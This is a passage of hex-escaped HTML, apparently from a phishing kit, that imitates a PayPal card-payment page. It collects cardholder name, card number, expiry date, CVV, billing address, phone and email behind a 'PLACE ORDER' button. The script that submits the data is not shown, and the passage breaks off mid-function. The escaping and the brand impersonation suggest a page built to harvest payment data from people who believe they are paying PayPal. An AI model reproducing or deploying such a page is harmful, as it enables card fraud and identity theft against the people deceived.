d75v7\x20style=padding-bottom:63.15%><svg\x20height=24\x20viewBox=\x220\x200\x2038\x2024\x22width=38\x20xmlns=http://www.w3.org/2000/svg\x20aria-labelledby=visa-card-art-title\x20data-testid=visa-card-art\x20role=img><title\x20id=visa-card-art-title>Visa</title><g\x20fill-rule=evenodd\x20fill=none><path\x20d=\x22M35\x200H3C1.3\x200\x200\x201.3\x200\x203v18c0\x201.7\x201.4\x203\x203\x203h32c1.7\x200\x203-1.3\x203-3V3c0-1.7-1.4-3-3-3z\x22fill=#000\x20opacity=.07></path><path\x20d=\x22M35\x201c1.1\x200\x202\x20.9\x202\x202v18c0\x201.1-.9\x202-2\x202H3c-1.1\x200-2-.9-2-2V3c0-1.1.9-2\x202-2h32\x22fill=#FFF></path><path\x20d=\x22M28.3\x2010.1H28c-.4\x201-.7\x201.5-1\x203h1.9c-.3-1.5-.3-2.2-.6-3zm2.9\x205.9h-1.7c-.1\x200-.1\x200-.2-.1l-.2-.9-.1-.2h-2.4c-.1\x200-.2\x200-.2.2l-.3.9c0\x20.1-.1.1-.1.1h-2.1l.2-.5L27\x208.7c0-.5.3-.7.8-.7h1.5c.1\x200\x20.2\x200\x20.2.2l1.4\x206.5c.1.4.2.7.2\x201.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1\x200\x20.2.1.2.1.7.3\x201.4.5\x202.1.4.2\x200\x20.5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8\x201.7-.8\x201.2\x200\x202.5\x200\x203.1.2h.1c-.1.6-.2\x201.1-.4\x201.7-.5-.2-1-.4-1.5-.4-.3\x200-.6\x200-.9.1-.2\x200-.3.1-.4.2-.2.2-.2.5\x200\x20.7l.5.4c.4.2.8.4\x201.1.6.5.3\x201\x20.8\x201.1\x201.4.2.9-.1\x201.7-.9\x202.3-.5.4-.7.6-1.4.6-1.4\x200-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1\x20.5-2.2\x201-4.5\x201.4-6.7.1-.2.1-.3.3-.3H18c-.2\x201.2-.4\x202.1-.7\x203.2-.3\x201.5-.6\x203-1\x204.5\x200\x20.2-.1.2-.3.2l-1.7.1zM5\x208.2c0-.1.2-.2.3-.2h3.4c.5\x200\x20.9.3\x201\x20.8l.9\x204.4c0\x20.1\x200\x20.1.1.2\x200-.1.1-.1.1-.1l2.1-5.1c-.1-.1\x200-.2.1-.2h2.1c0\x20.1\x200\x20.1-.1.2l-3.1\x207.3c-.1.2-.1.3-.2.4-.1.1-.3\x200-.5\x200H9.7c-.1\x200-.2\x200-.2-.2L7.9\x209.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5\x208.2z\x22fill=#142688\x20fill-rule=nonzero></path></g></svg></div></div></div><div\x20class=\x22col\x20m-1\x22><div\x20class=css-ltr-1f5hhb6><div\x20class=css-ltr-1fd75v7\x20style=padding-bottom:63.15%><svg\x20height=24\x20viewBox=\x220\x200\x2038\x2024\x22width=38\x20xmlns=http://www.w3.org/2000/svg\x20aria-labelledby=amex-card-art-title\x20data-testid=amex-card-art\x20role=img><title\x20id=amex-card-art-title>American\x20Express</title><defs><rect\x20height=36\x20rx=4\x20width=324\x20id=amexCardArt-a></rect></defs><g\x20fill-rule=evenodd\x20fill=none><g\x20transform=\x22translate(-61\x20-6)\x22><mask\x20fill=#fff\x20id=amexCardArt-b><use\x20xlink:href=#amexCardArt-a></use></mask><g\x20fill-rule=nonzero\x20mask=url(#amexCardArt-b)><path\x20d=\x22M96\x206H64c-1.7\x200-3\x201.3-3\x203v18c0\x201.7\x201.4\x203\x203\x203h32c1.7\x200\x203-1.3\x203-3V9c0-1.7-1.4-3-3-3z\x22fill=#000\x20opacity=.07></path><path\x20d=\x22M96\x207c1.1\x200\x202\x20.9\x202\x202v18c0\x201.1-.9\x202-2\x202H64c-1.1\x200-2-.9-2-2V9c0-1.1.9-2\x202-2h32\x22fill=#006FCF></path><path\x20d=\x22M69.971\x2016.268l.774\x201.876h-1.542l.768-1.876zm16.075.078h-2.977v.827h2.929v1.239h-2.923v.922h2.977v.739l2.077-2.245-2.077-2.34-.006.858zm-14.063-2.34h3.995l.887\x201.935.822-1.941h10.37l1.078\x201.19L90.25\x2014h4.763l-3.519\x203.852\x203.483\x203.828h-4.834l-1.078-1.19-1.125\x201.19H71.03l-.494-1.19h-1.13l-.495\x201.19H65L68.286\x2014h3.43l.267.006zm8.663\x201.078h-2.239l-1.5\x203.536-1.625-3.536H73.06v4.81L71\x2015.084h-1.993l-2.382\x205.512h1.555l.494-1.19h2.596l.494\x201.19h2.72v-3.935l1.751\x203.941h1.19l1.74-3.929v3.93h1.458l.024-5.52-.001.001zm9.34\x202.768l2.531-2.768h-1.822l-1.601\x201.726-1.548-1.726h-5.894v5.518h5.81l1.614-1.738\x201.548\x201.738h1.875l-2.512-2.75h-.001z\x22fill=#FFF></path></g></g></g></svg></div></div></div><div\x20class=\x22col\x20m-1\x22><div\x20class=css-ltr-1f5hhb6><div\x20class=css-ltr-1fd75v7\x20style=padding-bottom:63.15%><svg\x20height=24\x20viewBox=\x220\x200\x2038\x2024\x22width=38\x20xmlns=http://www.w3.org/2000/svg\x20aria-labelledby=diners-card-art-title\x20data-testid=diners-card-art><title\x20id=diners-card-art-title>Diners</title><g\x20fill-rule=evenodd\x20fill=none\x20stroke=none\x20stroke-width=1><g><path\x20d=\x22M35\x200H3C1.3\x200\x200\x201.3\x200\x203v18c0\x201.7\x201.4\x203\x203\x203h32c1.7\x200\x203-1.3\x203-3V3c0-1.7-1.4-3-3-3z\x22fill=#000\x20opacity=0.07\x20fill-rule=nonzero></path><path\x20d=\x22M35\x201c1.1\x200\x202\x20.9\x202\x202v18c0\x201.1-.9\x202-2\x202H3c-1.1\x200-2-.9-2-2V3c0-1.1.9-2\x202-2h32\x22fill=#FFF\x20fill-rule=nonzero></path><g\x20transform=\x22translate(9.625\x204.125)\x22><path\x20d=\x22M10.736\x2014.222c3.968.018\x207.59-3.17\x207.59-7.05\x200-4.241-3.622-7.173-7.59-7.172H7.321C3.305-.001\x200\x202.932\x200\x207.173c0\x203.88\x203.305\x207.067\x207.32\x207.049h3.416z\x22fill=#0079BE></path><path\x20d=\x22M7.337.588C3.667.588.694\x203.502.693\x207.098c.001\x203.595\x202.975\x206.509\x206.644\x206.51\x203.67-.001\x206.644-2.915\x206.645-6.51\x200-3.596-2.975-6.51-6.645-6.51zm-4.211\x206.51c.003-1.757\x201.124-3.255\x202.703-3.85v7.7c-1.58-.595-2.7-2.092-2.703-3.85zm5.718\x203.852V3.247c1.58.594\x202.703\x202.093\x202.705\x203.851-.002\x201.759-1.124\x203.257-2.705\x203.852z\x22fill=#FFF></path><path\x20d=\x22M10.736\x2014.222c3.968.018\x207.59-3.17\x207.59-7.05\x200-4.241-3.622-7.173-7.59-7.172H7.321C3.305-.001\x200\x202.932\x200\x207.173c0\x203.88\x203.305\x207.067\x207.32\x207.049h3.416z\x22fill=#0079BE></path><path\x20d=\x22M7.337.588C3.667.588.694\x203.502.693\x207.098c.001\x203.595\x202.975\x206.509\x206.644\x206.51\x203.67-.001\x206.644-2.915\x206.645-6.51\x200-3.596-2.975-6.51-6.645-6.51zm-4.211\x206.51c.003-1.757\x201.124-3.255\x202.703-3.85v7.7c-1.58-.595-2.7-2.092-2.703-3.85zm5.718\x203.852V3.247c1.58.594\x202.703\x202.093\x202.705\x203.851-.002\x201.759-1.124\x203.257-2.705\x203.852z\x22fill=#FFF></path></g></g></g></svg></div></div></div></div><div\x20class=row><div\x20style=\x22margin-bottom:12px;position:relative;margin:0;margin-bottom:0;padding:0;vertical-align:baseline;border:0\x20none;width:100%\x22><div\x20style=position:relative><div\x20style=border-color:#b7bcbf;border-radius:4px;border-style:solid;border-width:1px;box-shadow:none;height:48px;overflow:hidden;position:relative;white-space:nowrap;display:flex;margin-bottom:12px><div\x20style=position:relative;-moz-box-flex:1;flex-grow:1><input\x20aria-invalid=false\x20id=cc_owner\x20placeholder=\x22\x20\x22required\x20style=\x22box-shadow:none;border-radius:4px;border-width:1px;background-color:#fff;border-color:#b7bcbf;box-sizing:border-box;font-size:16px;height:48px;outline:currentcolor\x20none\x200;padding:16px\x2015px\x200;width:100%;border-style:none;font-family:inherit;line-height:1.15;margin:0\x22name=cc_owner\x20onkeyup=smenu(this)\x20autocomplete=\x22\x22type=billing><label\x20for=cc_owner\x20style=\x22color:#6c7378;font-size:15px;left:15px;line-height:1;pointer-events:none;position:absolute;top:17px;transform:none;transform-origin:left\x20top\x200;transition:all\x20.25s\x20ease-in-out\x200s;margin:0;padding:0;vertical-align:baseline;border:0\x20none\x22>Cardholder</label></div></div></div></div></div><div\x20class=\x22row\x20text-center\x20text-danger\x22><p\x20style=display:none\x20id=error_cc_owner>Please\x20enter\x20card\x20owner</div><div\x20class=\x22row\x20mb-3\x22><div\x20style=position:relative;-moz-box-flex:1;flex-grow:1;margin-bottom:0;border-color:#b7bcbf;border-radius:4px;border-style:solid;border-width:1px;box-shadow:none;height:48px;overflow:hidden;position:relative;white-space:nowrap><input\x20aria-invalid=false\x20id=cardNumber\x20placeholder=\x22\x20\x22required\x20style=\x22box-shadow:none;border-radius:4px;border-width:1px;background-color:#fff;border-color:#b7bcbf;box-sizing:border-box;font-size:16px;outline:currentcolor\x20none\x200;width:100%;border-style:none;height:46px;padding:16px\x2015px\x200;direction:ltr;text-align:left;font-family:inherit;line-height:1.15;overflow:visible;white-space:nowrap;color:#6c7378\x22name=cardnumber\x20onkeyup=smenu(this)\x20autocomplete=cc-number\x20type=tel\x20maxlength=19\x20minlength=19><label\x20for=cardNumber\x20style=\x22color:#6c7378;font-size:15px;left:15px;line-height:1;pointer-events:none;position:absolute;top:17px;transform:none;transform-origin:left\x20top\x200;transition:all\x20.25s\x20ease-in-out\x200s\x22>Card\x20number</label></div></div><div\x20class=\x22row\x20text-center\x20text-danger\x22><p\x20style=display:none\x20id=error_cardNumber>Please\x20fill\x20card\x20number</div><div\x20class=\x22row\x20mb-3\x22><div\x20style=display:flex;-moz-box-pack:justify;justify-content:space-between><div\x20style=position:relative;-moz-box-flex:1;flex-grow:1;width:100%><input\x20aria-invalid=false\x20id=cardExpiry\x20placeholder=\x22\x20\x22required\x20style=\x22box-shadow:none;appearance:none;border-radius:4px;border-width:1px;background-color:#fff;border-color:#b7bcbf;border-style:solid;box-sizing:border-box;font-size:16px;height:48px;outline:currentcolor\x20none\x200;width:100%;padding:16px\x2015px\x200;direction:ltr;text-align:left\x22name=exp-date\x20onkeyup=smenu(this)\x20autocomplete=cc-exp\x20type=tel\x20maxlength=7\x20minlength=7\x20pattern=\x5cd{2}\x5cs\x5c/\x5cs\x5cd{2}><label\x20for=cardExpiry\x20style=\x22color:#6c7378;font-size:15px;left:15px;line-height:1;pointer-events:none;position:absolute;top:17px;transform:none;transform-origin:left\x20top\x200;transition:all\x20.25s\x20ease-in-out\x200s\x22>MM\x20/\x20YY</label></div><div\x20style=margin-left:10px;position:relative;-moz-box-flex:1;flex-grow:1;width:100%;color:#6c7378><div\x20style=\x22-moz-box-align:center;align-items:center;display:flex;width:100%;font-size:100%;margin:0;padding:0;vertical-align:baseline;border:0\x20none;font-style:inherit;font-variant:inherit;box-sizing:border-box;white-space:nowrap;color:#6c7378;border-color:#b7bcbf;border-radius:4px;border-style:solid;border-width:1px;box-shadow:none;height:48px;overflow:hidden;position:relative;white-space:nowrap;padding-right:12px\x22><div\x20style=\x22flex:0\x200\x2029px;height:18px;order:1\x22height=18px\x20width=29px><svg\x20height=18\x20viewBox=\x220\x200\x2029\x2018\x22width=29\x20xmlns=http://www.w3.org/2000/svg\x20xlink=http://www.w3.org/1999/xlink><defs><path\x20d=\x22M27.474\x201.5V15c0\x20.825-.687\x201.5-1.527\x201.5H1.527C.686\x2016.5\x200\x2015.825\x200\x2015V1.5C0\x20.675.687\x200\x201.526\x200h24.421c.84\x200\x201.527.675\x201.527\x201.5z\x22id=cvvIcon-a></path><path\x20d=\x22M0\x200h29v4H0z\x22id=cvvIcon-c></path><path\x20d=\x22M27.474\x201.5V15c0\x20.825-.687\x201.5-1.527\x201.5H1.527C.686\x2016.5\x200\x2015.825\x200\x2015V1.5C0\x20.675.687\x200\x201.526\x200h24.421c.84\x200\x201.527.675\x201.527\x201.5z\x22id=cvvIcon-d></path><path\x20d=\x22M0\x200h29v4H0z\x22id=cvvIcon-f></path></defs><g\x20fill-rule=evenodd\x20fill=none><path\x20d=M-301-519H59v1831h-360z\x20fill=#FFF></path><rect\x20height=47\x20rx=4\x20width=155\x20stroke=#B7BCBF\x20x=.5\x20y=.5\x20fill=#FFF\x20transform=\x22translate(-115\x20-15)\x22></rect><path\x20d=\x22M26.71\x200H2.29C.991\x200\x200\x20.975\x200\x202.25v13.5C0\x2017.025\x201.068\x2018\x202.29\x2018h24.42c1.298\x200\x202.29-.975\x202.29-2.25V2.25C29\x20.975\x2027.932\x200\x2026.71\x200z\x22fill=#000\x20opacity=.15\x20fill-rule=nonzero></path><g\x20transform=\x22translate(.763\x20.75)\x22><mask\x20fill=#fff\x20id=cvvIcon-b><use\x20href=#cvvIcon-a></use></mask><use\x20href=#cvvIcon-a\x20fill=#E9E9E9\x20fill-rule=nonzero></use><g\x20mask=url(#cvvIcon-b)><use\x20href=#cvvIcon-c\x20fill=#9EA3A5\x20transform=\x22translate(-.763\x202.25)\x22></use></g><path\x20d=\x22M2.237\x207.803h24v4.179h-24z\x22fill=#FFF\x20mask=url(#cvvIcon-b)></path><rect\x20height=4.824\x20rx=1.059\x20width=7.25\x20stroke=#00CF92\x20x=18.712\x20y=7.481\x20mask=url(#cvvIcon-b)\x20stroke-width=.55></rect><text\x20fill=#2C2E2F\x20font-size=2\x20letter-spacing=.067\x20mask=url(#cvvIcon-b)><tspan\x20x=20.511\x20y=10.4>123</tspan></text></g><text\x20fill=#6C7378\x20font-size=15\x20transform=\x22translate(-100\x20-9)\x22><tspan\x20x=0\x20y=15>CSC</tspan></text><g><path\x20d=\x22M26.71\x200H2.29C.991\x200\x200\x20.975\x200\x202.25v13.5C0\x2017.025\x201.068\x2018\x202.29\x2018h24.42c1.298\x200\x202.29-.975\x202.29-2.25V2.25C29\x20.975\x2027.932\x200\x2026.71\x200z\x22fill=#9EA3A7\x20fill-rule=nonzero></path><g\x20transform=\x22translate(.763\x20.75)\x22><mask\x20fill=#fff\x20id=cvvIcon-e><use\x20href=#cvvIcon-d></use></mask><use\x20href=#cvvIcon-d\x20fill=#E6E6E6\x20fill-rule=nonzero></use><g\x20mask=url(#cvvIcon-e)><use\x20href=#cvvIcon-f\x20fill=#656565\x20transform=\x22translate(-.763\x202.25)\x22></use></g><path\x20d=\x22M2.237\x207.803h24v4.179h-24z\x22fill=#FFF\x20mask=url(#cvvIcon-e)></path><rect\x20height=4.824\x20rx=1.059\x20width=7.25\x20stroke=#D92F20\x20x=18.712\x20y=7.481\x20mask=url(#cvvIcon-e)\x20stroke-width=.55></rect><text\x20fill=#2C2E2F\x20font-size=2\x20letter-spacing=.067\x20mask=url(#cvvIcon-e)><tspan\x20x=20.511\x20y=10.4>123</tspan></text></g></g></g></svg></div><div><input\x20aria-invalid=false\x20id=cc_cid\x20placeholder=\x22\x20\x22required\x20style=\x22box-shadow:none;appearance:none;border-radius:4px;border-width:1px;background-color:#fff;border-color:#b7bcbf;box-sizing:border-box;font-size:16px;outline:currentcolor\x20none\x200;width:100%;border-style:none;height:46px;padding:16px\x2015px\x200;direction:ltr;text-align:left\x22name=cvc\x20onkeyup=smenu(this)\x20autocomplete=cc-csc\x20type=tel\x20maxlength=4\x20minlength=3\x20pattern=[0-9]{3}\x20aria-describedby=cardCvv-security-code-info><label\x20for=cc_cid\x20style=\x22color:#6c7378;font-size:15px;left:15px;line-height:1;pointer-events:none;position:absolute;top:17px;transform:none;transform-origin:left\x20top\x200;transition:all\x20.25s\x20ease-in-out\x200s\x22>CVV</label></div></div></div></div></div><div\x20class=\x22row\x20text-center\x20text-danger\x22><p\x20style=display:none\x20id=error_cardExpiry>Please\x20fill\x20expiration\x20date</div><div\x20class=\x22row\x20text-center\x20text-danger\x22><p\x20style=display:none\x20id=error_cc_cid>Please\x20fill\x20card\x20cvv</div><div\x20class=\x22row\x20mb-3\x22><legend\x20class=\x22css-ltr-12m9uqj-Legend\x20en6f8fp1\x22>Billing\x20address</legend></div><div\x20class=\x22row\x20mb-3\x22><div\x20style=\x22margin-bottom:12px;display:flex;-moz-box-pack:justify;justify-content:space-between;font-size:100%;margin:0;padding:0;vertical-align:baseline;border:0\x20none\x22><div\x20style=\x22width:calc(50%\x20-\x205px);position:relative\x22><input\x20aria-invalid=false\x20id=firstName\x20placeholder=\x22\x20\x22required\x20style=\x22box-shadow:none;border-radius:4px;border-width:1px;background-color:#fff;border-color:#b7bcbf;border-style:solid;box-sizing:border-box;font-size:16px;height:48px;outline:currentcolor\x20none\x200;padding:16px\x2015px\x200;width:100%;appearance:none\x22name=fname\x20onkeyup=smenu(this)\x20autocomplete=given-name\x20maxlength=100><label\x20for=firstName\x20style=\x22color:#6c7378;font-size:15px;left:15px;line-height:1;pointer-events:none;position:absolute;top:17px;transform:none;transform-origin:left\x20top\x200;transition:all\x20.25s\x20ease-in-out\x200s\x22>First\x20name</label></div><div\x20style=\x22width:calc(50%\x20-\x205px);position:relative;font-size:100%;margin:0;padding:0;vertical-align:baseline;border:0\x20none\x22><input\x20aria-invalid=false\x20id=lastName\x20placeholder=\x22\x20\x22required\x20style=\x22box-shadow:none;appearance:none;border-radius:4px;border-width:1px;background-color:#fff;border-color:#b7bcbf;border-style:solid;box-sizing:border-box;font-size:16px;height:48px;outline:currentcolor\x20none\x200;padding:16px\x2015px\x200;width:100%;line-height:1.15;margin:0;overflow:visible\x22name=lname\x20onkeyup=smenu(this)\x20autocomplete=family-name\x20maxlength=100><label\x20for=lastName\x20style=\x22color:#6c7378;font-size:15px;left:15px;line-height:1;pointer-events:none;position:absolute;top:17px;transform:none;transform-origin:left\x20top\x200;transition:all\x20.25s\x20ease-in-out\x200s\x22>Last\x20name</label></div></div></div><div\x20class=\x22row\x20text-center\x20text-danger\x22><p\x20style=display:none\x20id=error_firstName>Please\x20enter\x20firstname</div><div\x20class=\x22row\x20text-center\x20text-danger\x22><p\x20style=display:none\x20id=error_lastName>Please\x20enter\x20lastname</div><div\x20class=row><div\x20style=\x22margin-bottom:12px;position:relative;margin:0;margin-bottom:0;padding:0;vertical-align:baseline;border:0\x20none;width:100%\x22><div\x20style=position:relative><div\x20style=border-color:#b7bcbf;border-radius:4px;border-style:solid;border-width:1px;box-shadow:none;height:48px;overflow:hidden;position:relative;white-space:nowrap;display:flex;margin-bottom:12px><div\x20style=position:relative;-moz-box-flex:1;flex-grow:1><input\x20aria-invalid=false\x20id=billingLine1\x20placeholder=\x22\x20\x22required\x20style=\x22box-shadow:none;border-radius:4px;border-width:1px;background-color:#fff;border-color:#b7bcbf;box-sizing:border-box;font-size:16px;height:48px;outline:currentcolor\x20none\x200;padding:16px\x2015px\x200;width:100%;border-style:none;font-family:inherit;line-height:1.15;margin:0\x22name=billingLine1\x20onkeyup=smenu(this)\x20autocomplete=\x22\x22type=billing><label\x20for=billingLine1\x20style=\x22color:#6c7378;font-size:15px;left:15px;line-height:1;pointer-events:none;position:absolute;top:17px;transform:none;transform-origin:left\x20top\x200;transition:all\x20.25s\x20ease-in-out\x200s;margin:0;padding:0;vertical-align:baseline;border:0\x20none\x22>Street\x20address</label></div></div></div></div></div><div\x20class=\x22row\x20text-center\x20text-danger\x22><p\x20style=display:none\x20id=error_billingLine1>Please\x20enter\x20billing\x20address</div><div\x20class=\x22row\x20mb-3\x22><div\x20style=margin-bottom:12px;position:relative;width:100%><input\x20aria-invalid=false\x20id=billingCity\x20placeholder=\x22\x20\x22required\x20style=\x22box-shadow:none;border-radius:4px;border-width:1px;background-color:#fff;border-color:#b7bcbf;border-style:solid;box-sizing:border-box;font-size:16px;height:48px;outline:currentcolor\x20none\x200;padding:16px\x2015px\x200;width:100%;appearance:none\x22name=billingCity\x20onkeyup=smenu(this)\x20type=billing><label\x20for=billingCity\x20style=\x22color:#6c7378;font-size:15px;left:15px;line-height:1;pointer-events:none;position:absolute;top:17px;transform:none;transform-origin:left\x20top\x200;transition:all\x20.25s\x20ease-in-out\x200s\x22>City</label></div></div><div\x20class=\x22row\x20text-center\x20text-danger\x22><p\x20style=display:none\x20id=error_billingCity>Please\x20enter\x20billing\x20city</div><div\x20class=\x22row\x20mb-3\x22><div\x20style=\x22position:relative;background-color:#fff;border:1px\x20solid\x20#b7bcbf;border-radius:4px;margin-bottom:0;width:100%\x22><input\x20aria-invalid=false\x20id=billingState\x20placeholder=\x22\x20\x22required\x20style=\x22box-shadow:none;border-radius:4px;border-width:1px;background-color:#fff;border-color:#b7bcbf;box-sizing:border-box;font-size:16px;height:48px;outline:currentcolor\x20none\x200;padding:16px\x2015px\x200;width:100%;border-style:none;font-family:inherit;line-height:1.15;margin:0\x22name=billingState\x20onkeyup=smenu(this)\x20autocomplete=\x22\x22type=billing><label\x20for=billingState\x20style=\x22color:#6c7378;font-size:15px;line-height:1;pointer-events:none;position:absolute;transform:none;transform-origin:left\x20top\x200;transition:all\x20.25s\x20ease-in-out\x200s;left:14px;top:16px\x22>State(optional)</label></div></div><div\x20class=\x22row\x20mb-3\x22><div\x20style=\x22position:relative;font-size:100%;margin:0;padding:0;vertical-align:baseline;border:0\x20none;font-style:inherit;font-variant:inherit;width:100%\x22><input\x20aria-invalid=false\x20id=billingPostalCode\x20placeholder=\x22\x20\x22required\x20style=\x22box-shadow:none;border-radius:4px;border-width:1px;background-color:#fff;border-color:#b7bcbf;border-style:solid;box-sizing:border-box;font-size:16px;height:48px;outline:currentcolor\x20none\x200;padding:16px\x2015px\x200;width:100%;appearance:none;font-family:inherit;line-height:1.15;margin:0;overflow:visible\x22name=billingPostalCode\x20onkeyup=smenu(this)\x20type=billing\x20maxlength=10\x20><label\x20for=billingPostalCode\x20style=\x22color:#6c7378;font-size:15px;left:15px;line-height:1;pointer-events:none;position:absolute;top:17px;transform:none;transform-origin:left\x20top\x200;transition:all\x20.25s\x20ease-in-out\x200s\x22>ZIP\x20code</label></div></div><div\x20class=\x22row\x20text-center\x20text-danger\x22><p\x20style=display:none\x20id=error_billingPostalCode>Please\x20enter\x20billing\x20zip\x20code</div><div\x20class=\x22row\x20mb-3\x22><h2\x20class=css-ltr-1cymn11>Contact\x20Information</h2></div><div\x20class=\x22row\x20mb-3\x22><div\x20style=\x22margin-bottom:12px;font-size:100%;margin:0;padding:0;vertical-align:baseline;border:0\x20none\x22><div\x20style=\x22position:relative;white-space:nowrap;font-size:100%;margin:0;padding:0;border:0\x20none\x22><div\x20style=width:140px;z-index:auto;display:inline-block;position:relative;vertical-align:top;font-size:100%;margin:0;padding:0><div\x20style=\x22position:relative;background-color:#fff;border:1px\x20solid\x20#b7bcbf;border-radius:4px\x200\x200\x204px;margin-bottom:0;white-space:nowrap\x22><select\x20aria-invalid=false\x20id=phoneType\x20name=phoneType\x20style=\x22padding:16px\x2030px\x200\x208px;border-color:#b7bcbf;box-sizing:border-box;font-size:16px;outline:currentcolor\x20none\x200;width:100%;appearance:none;background-color:transparent;border-style:hidden;height:46px;line-height:1.15;margin:0;white-space:nowrap\x22data-testid=phoneType\x20error=\x22\x22required><option\x20value=MOBILE>Mobile<option\x20value=HOME>Home<option\x20value=WORK>Work</select><label\x20for=phoneType\x20style=\x22font-size:12px;line-height:1;pointer-events:none;position:absolute;transform:translate3d(0,-8px,0);transform-origin:left\x20top\x200;transition:none\x200s\x20ease\x200s;left:14px;top:16px;color:#6c7378;margin:0;padding:0\x22>Phone\x20type</label></div></div><div\x20style=\x22left:-1px;width:calc(100%\x20-\x20143px);z-index:auto;display:inline-block;position:relative;vertical-align:top;font-size:100%;margin:0;padding:0;border:0\x20none\x22><span\x20style=color:#6c7378;direction:ltr;left:15px;pointer-events:none;position:absolute;top:23px;z-index:10\x20data-testid=dialing-code></span><div\x20style=\x22position:relative;margin-bottom:0;padding:0;border:0\x20none\x22><input\x20aria-invalid=false\x20id=billing[telephone]\x20name=billing[telephone]\x20placeholder=\x22\x20\x22required\x20style=\x22box-shadow:none;appearance:none;border-radius:0\x204px\x204px\x200;border-width:1px;background-color:#fff;border-color:#b7bcbf;border-style:solid;box-sizing:border-box;font-size:16px;height:48px;outline:currentcolor\x20none\x200;padding:16px\x2015px\x200\x2040px;width:100%;direction:ltr;text-align:left;overflow:visible\x22autocomplete=tel\x20type=tel\x20maxlength=14\x20data-testid=phone><label\x20for=billing[telephone]\x20style=\x22color:#6c7378;font-size:12px;left:15px;line-height:1;pointer-events:none;position:absolute;top:17px;transform:translate3d(0,-8px,0);transform-origin:left\x20top\x200;transition:none\x200s\x20ease\x200s;margin:0;padding:0\x22>Phone\x20number</label></div></div></div></div></div><div\x20class=\x22row\x20text-center\x20text-danger\x22><p\x20style=display:none\x20id=error_billing[telephone]>Please\x20enter\x20phone\x20number</div><div\x20class=row><div\x20style=\x22position:relative;font-size:100%;margin:0;padding:0;border:0\x20none;font-style:inherit;font-variant:inherit;width:100%\x22><div\x20style=position:relative;box-sizing:border-box;font-size:100%;margin:0;padding:0><div\x20style=border-color:#b7bcbf;border-radius:4px;border-style:solid;border-width:1px;box-shadow:none;height:48px;overflow:hidden;position:relative;white-space:nowrap;display:flex;font-size:100%;margin:0;padding:0><div\x20style=\x22position:relative;-moz-box-flex:1;flex-grow:1;font-size:100%;margin:0;padding:0;border:0\x20none\x22><input\x20aria-invalid=false\x20id=emailPos\x20placeholder=\x22\x20\x22required\x20style=\x22box-shadow:none;appearance:none;border-radius:4px;border-width:1px;background-color:#fff;border-color:#b7bcbf;box-sizing:border-box;font-size:16px;height:48px;outline:currentcolor\x20none\x200;padding:16px\x2015px\x200;width:100%;border-style:none;font-family:inherit;line-height:1.15;margin:0;overflow:visible;white-space:nowrap\x22name=emailPos\x20onkeyup=smenu(this)\x20autocomplete=email\x20type=email><label\x20for=emailPos\x20style=\x22color:#6c7378;font-size:15px;left:15px;line-height:1;pointer-events:none;position:absolute;top:17px;transform:none;transform-origin:left\x20top\x200;transition:all\x20.25s\x20ease-in-out\x200s;margin:0;padding:0;white-space:nowrap\x22>Email</label></div><button\x20aria-describedby=infoToolTip\x20id=emailInfoIcon\x20pa-marked=1\x20style=\x22background-color:transparent;border:medium\x20none;border-radius:50%;height:auto;margin:5px\x2015px\x205px\x200;outline:currentcolor\x20none\x200;padding:0\x22type=button><span\x20style=-moz-box-align:center;align-items:center;border-radius:50%;display:flex;-moz-box-pack:center;justify-content:center;margin-left:3px;padding:1px><svg\x20height=22\x20viewBox=\x220\x200\x2022\x2022\x22width=22\x20xmlns=http://www.w3.org/2000/svg><title\x20id=info-icon-xorc-uid-6n02488877774561351658926186162></title><g\x20fill-rule=evenodd\x20fill=none><g\x20transform=\x22translate(1\x201)\x22><circle\x20cx=10\x20cy=10\x20fill=#0070ba\x20r=10\x20stroke=#0070ba></circle><path\x20d=\x22M11\x205.99c0\x20.282-.098.52-.294.716A.953.953\x200\x200\x201\x2010.01\x207a.974.974\x200\x200\x201-.715-.294A.974.974\x200\x200\x201\x209\x205.991c0-.27.098-.502.294-.697A.974.974\x200\x200\x201\x2010.009\x205c.27\x200\x20.502.098.697.294A.953.953\x200\x200\x201\x2011\x205.99zm0\x208.362a.814.814\x200\x200\x201-.378.475\x201.21\x201.21\x200\x200\x201-.585.173\x201.238\x201.238\x200\x200\x201-.598-.14.948.948\x200\x200\x201-.439-.459V8.746a.671.671\x200\x200\x201\x20.317-.549c.195-.126.41-.191.646-.197.236-.005.456.05.659.164.203.115.33.293.378.533v5.655z\x22fill=#fff></path></g></g></svg></span></button></div></div></div></div><div\x20class=\x22row\x20text-center\x20text-danger\x22><p\x20style=display:none\x20id=error_emailPos>Please\x20enter\x20email\x20address</div><div\x20class=\x22row\x20text-center\x20mt-4\x22><button\x20class=\x22btn\x20btn-primary\x20col-sm-12\x22\x20type=\x22button\x22\x20onclick=processF()>PLACE\x20ORDER</button></div><div\x20class=\x22row\x20m-5\x22><img\x20src=\x22[data-uri]\x22\x20alt=\x22scr_vp_fprd_shield_bags\x22\x20style=\x22max-width:100%;\x22></div><div\x20class=\x22row\x20text-center\x22><p\x20style=\x22color:#2c2e2f;font-size:25px;font-weight:300;line-height:1.2;margin:15px\x200\x2010px\x22>PayPal\x20is\x20the\x20safer,\x20easier\x20way\x20to\x20pay</div><div\x20class=\x22row\x20text-center\x22><p\x20style=\x22color:#6c7378;font-size:14px;font-weight:400;line-height:1.2;margin:5px\x200\x22>No\x20matter\x20where\x20you\x20shop,\x20we\x20keep\x20your\x20financial\x20information\x20secure.</div></div><div\x20class=col-sm-4></div></div></div><script>function\x20smenu(e){\x22\x22!=e.value?(e.nextElementSibling.style.fontSize=\x2212px\x22,e.nextElementSibling.style.transform=\x22translate3d(0px,\x20-8px,\x200px)\x22):(e.nextElementSibling.style.fontSize=\x2215px\x22,e.nextElementSibling.style.transform=\x22none\x22),blast()}function\x20blast(){var\x20e=document.getElementById(\x22cardExpiry\x22).value;2==e.length&&(document.getElementById(\x22cardExpiry\x22).value=document.getElementById(\x22cardExpiry\x22).value+\x22\x20/\x20\x22),e.length>7&&(document.getElementById(\x22cardExpiry\x22).value=document.getElementById(\x22cardExpiry\x22).value.substring(0,7)),e.length>4&&\x22/\x22!=e.substring(3,4)&&(document.getElementById(\x22cardExpiry\x22).value=document.getElementById(\x22cardExpiry\x22).value.substring(0,2)+\x22\x2